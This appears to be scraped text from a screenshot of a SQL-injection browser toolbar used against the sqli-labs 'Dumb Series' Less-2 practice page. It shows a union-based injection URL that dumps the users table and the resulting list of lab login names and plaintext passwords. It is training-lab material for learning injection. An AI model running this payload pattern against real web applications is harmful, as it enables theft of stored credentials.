 SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
URL
http://b35c43da.yunyansec.com/Less-2/?id=-2 union select 1,group_concat(username),group_concat(password) from users
URL
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Your Login name:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,dhakkan,admin4
Your Password:Dumb,I-kill-you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dumbo,admin4
SQLI DUMB SERIES-2